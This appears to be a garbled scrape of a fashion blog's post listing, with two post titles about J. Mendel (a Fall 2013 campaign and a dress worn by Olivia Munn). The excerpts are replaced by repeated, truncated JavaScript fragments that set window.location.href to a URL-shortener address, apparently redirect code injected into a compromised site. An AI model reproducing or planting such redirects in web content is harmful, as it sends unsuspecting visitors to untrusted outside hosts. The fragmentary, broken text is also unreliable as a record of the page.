
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
. Mendel Fall 2013 Campaign
August 14, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
livia Munn’s Crisp White J. Mendel Dress
March 17, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";